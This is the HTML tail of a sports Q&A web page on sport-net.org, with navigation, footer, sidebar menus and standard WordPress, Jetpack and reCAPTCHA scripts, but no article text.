		<div class="typology-sticky-content meta">
			
<div class="typology-flex-center">
	<div class="typology-sticky-author typology-sticky-l">

		
			<img alt='' src='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=50%2C50&#038;ssl=1' srcset='https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/cropped-logo-square.png?fit=100%2C100&#038;ssl=1 2x' class='avatar avatar-50 photo' height='50' width='50' loading='lazy' decoding='async'/>			<span class="sticky-author-title">
				<a href="https://sport-net.org/author/fidel-ganji/">Answred by. Fidel Ganji</a>
				<span class="sticky-author-date">March 16, 2021</span>
			</span>

			</div>

	<div class="typology-sticky-c">
		
	</div>

	<div class="typology-sticky-comments typology-sticky-r">
							<a href="https://sport-net.org/who-is-the-best-player-on-the-pelicans-2/#respond"><i class="fa fa-comments-o"></i>Add Comment</a>			</div>

</div>
		</div>

		<div class="typology-sticky-content prev-next">
			<nav class="typology-prev-next-nav typology-flex-center">
	
	
<div class="typology-prev-link typology-sticky-l">	
				
			<a href="https://sport-net.org/how-many-3s-did-reggie-miller-make/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-left"></i></span>
				<span class="typology-pn-link">How many 3s did Reggie Miller make?</span>
			</a>
	</div>
	
	<a href="javascript: void(0);" class="typology-sticky-to-top typology-sticky-c">
			<span class="typology-top-ico"><i class="fa fa-chevron-up"></i></span>
			<span class="typology-top-link">To Top</span>
	</a>

<div class="typology-next-link typology-sticky-r">	
		
			<a href="https://sport-net.org/can-giannis-dunk-without-jumping/">
				<span class="typology-pn-ico"><i class="fa fa-chevron-right"></i></span>
				<span class="typology-pn-link">Can Giannis dunk without jumping?</span>
			</a>
			</div>
</nav>

		</div>
	</div>

                            <footer id="typology-footer" class="typology-footer">
                    
                                        
                                            
                        <div class="container">
                                    
                                                                    <div class="col-lg-12 typology-footer-sidebar"><div id="text-1" class="widget clearfix widget_text">			<div class="textwidget"><div style="text-align: center">
<img style="width: 111px; margin-bottom: 10px" src="https://i0.wp.com/sport-net.org/wp-content/uploads/2021/01/logo-sport-net-retina-official.png?w=720&#038;ssl=1" alt="Sport-net" data-recalc-dims="1"/>
<p><a href="https://sport-net.org/">Sport-net LTD 2021 All Rights Reserved.</a> Your #1 source for sports information and updates.</p>
</div></div>
		</div></div>
                                                                    
                        </div>

                                    </footer>
            
            
		</div>

		<div class="typology-sidebar">
	<div class="typology-sidebar-header">
		<div class="typology-sidebar-header-wrapper">
			<div class="typology-site-branding">
	
	<span class="site-title h4"><a href="https://sport-net.org/" rel="home"><img class="typology-logo" src="https://sport-net.org/wp-content/uploads/2021/01/logo-sport-net-official.png" alt="Sport-net : Your #1 source for sports information and updates"></a></span>		<span class="typology-site-description">Encyclopedia and sports reference site, we share sports news and information on a daily basis. Quality articles, guides and questions-answers.</span>

</div>
			<span class="typology-sidebar-close"><i class="fa fa-times" aria-hidden="true"></i></span>
		</div>
	</div>

	<div class="widget typology-responsive-menu">
			</div>

					
								<div id="custom_html-2" class="widget_text widget clearfix widget_custom_html"><div class="textwidget custom-html-widget"><b>Sport-Net</b> The question and answer site designed to help people, to help each other: To ask, to learn, to share, to grow.</div></div><div id="search-4" class="widget clearfix widget_search"><h4 class="widget-title h5">Search our Knowledge Base</h4><form class="typology-search-form" action="https://sport-net.org/" method="get">
	<input name="s" type="text" value="" placeholder="Type here to search..." />
	<button type="submit" class="typology-button typology-button-search typology-icon-button">Search</button> 
	</form></div><div id="nav_menu-2" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Explore</h4><div class="menu-head-container"><ul id="menu-head" class="menu"><li id="menu-item-499" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-499"><a href="https://sport-net.org/">Home</a></li>
<li id="menu-item-10404" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10404"><a href="https://sport-net.org/about-us/">About Us</a></li>
<li id="menu-item-10406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10406"><a href="https://sport-net.org/ask-question/">Ask Question</a></li>
<li id="menu-item-502" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-502"><a href="https://sport-net.org/category/general/">General</a></li>
<li id="menu-item-10407" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-10407"><a href="https://sport-net.org/category/uncategorized/">Sport</a></li>
<li id="menu-item-60843" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60843"><a href="https://sport-net.org/category/sport-news/">Sport News</a></li>
<li id="menu-item-53023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53023"><a href="https://sport-net.org/category/golf/">Golf</a></li>
<li id="menu-item-13179" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13179"><a href="https://sport-net.org/category/updates/">Updates</a></li>
<li id="menu-item-501" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-501"><a rel="privacy-policy" href="https://sport-net.org/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-500" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-500"><a href="https://sport-net.org/contact/">Contact</a></li>
</ul></div></div><div id="nav_menu-3" class="widget clearfix widget_nav_menu"><h4 class="widget-title h5">Follow us</h4><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-380" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-380"><a href="https://www.facebook.com/Sport-netorg-102836478452715">Facebook</a></li>
<li id="menu-item-382" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-382"><a href="#">Instagram</a></li>
</ul></div></div>				
</div>

<div class="typology-sidebar-overlay"></div>		
		<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/jetpack/jetpack_vendor/automattic/jetpack-image-cdn/dist/image-cdn.js?minify=false&amp;ver=132249e245926ae3e188" id="jetpack-photon-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-flexible-shortcodes/js/main.js?ver=1" id="mks_shortcodes_js-js"></script>
<script type="text/javascript" id="ppress-frontend-script-js-extra">
/* <![CDATA[ */
var pp_ajax_form = {"ajaxurl":"https:\/\/sport-net.org\/wp-admin\/admin-ajax.php","confirm_delete":"Are you sure?","deleting_text":"Deleting...","deleting_error":"An error occurred. Please try again.","nonce":"6c8a9fd9eb","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0"};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js?ver=4.15.5" id="ppress-frontend-script-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.5.7/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" id="typology-main-js-extra">
/* <![CDATA[ */
var typology_js_settings = {"rtl_mode":"","header_sticky":"","logo":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-official.png","logo_retina":"https:\/\/sport-net.org\/wp-content\/uploads\/2021\/01\/logo-sport-net-retina-official.png","use_gallery":"1","img_popup":"","slider_autoplay":"0","cover_video_image_fallback":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://sport-net.org/wp-content/themes/typology/assets/js/min.js?ver=1.7.6" id="typology-main-js"></script>
<script type="text/javascript" src="https://sport-net.org/wp-content/plugins/meks-easy-social-share/assets/js/main.js?ver=1.3" id="meks_ess-main-js"></script>
<script type="text/javascript" src="https://stats.wp.com/e-202604.js" id="jetpack-stats-js" data-wp-strategy="defer"></script>
<script type="text/javascript" id="jetpack-stats-js-after">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"187600948\",\"post\":\"8934\",\"tz\":\"0\",\"srv\":\"sport-net.org\",\"j\":\"1:13.3.2\"}") ]);
_stq.push([ "clickTrackerInit", "187600948", "8934" ]);
/* ]]> */
</script>

	</body>
</html>

<!-- Page supported by LiteSpeed Cache 6.1 on 2026-01-20 15:30:30 -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 268
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="yWkCb7UEd-B0ckVrzs3xLw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768923033995');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>